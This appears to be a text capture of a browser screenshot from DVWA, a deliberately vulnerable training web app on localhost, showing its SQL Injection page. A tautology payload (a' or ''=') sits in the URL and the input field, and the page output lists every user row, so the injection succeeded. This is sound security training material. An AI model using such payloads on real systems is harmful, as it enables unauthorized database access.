 File Edit View History Bookmarks Tools Help
PMA localhost / 127.0.0.1 / sql_db... Damn Vulnerable Web App (D...
localhost/sql_injection/vulnerabilities/sqli/?id=a'+or+"%3D'&! Search
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
Insecure CAPTCHA
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Vulnerability: SQL Injection
User ID:
Submit
ID: a' or ''='
First name: admin
Surname: admin
ID: a' or ''='
First name: Gordon
Surname: Brown
ID: a' or ''='
First name: Hack
Surname: Me
ID: a' or ''='
First name: Pablo
Surname: Picasso
ID: a' or ''='
First name: Bob
Surname: Smith
More info